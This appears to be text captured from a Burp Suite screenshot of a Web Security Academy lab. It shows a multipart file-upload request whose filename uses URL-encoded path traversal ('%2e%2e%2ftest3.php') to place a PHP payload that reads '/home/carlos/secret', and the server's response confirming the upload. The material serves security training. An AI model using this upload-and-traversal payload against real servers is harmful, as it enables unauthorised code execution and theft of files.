 Request
Pretty Raw Hex \n
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4400be034d393e8122cade006d00af.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiVnAkuXgPNc0YCBe
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4400be034d393e8122cade006d00af.web-security-academy.net/my-accoun
t?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryiVnAkuXgPNc0YCBe
23 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2ftest3.php
"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 18 Jan 2024 15:17:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../test3.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
� Back to My Account
</a>
</p>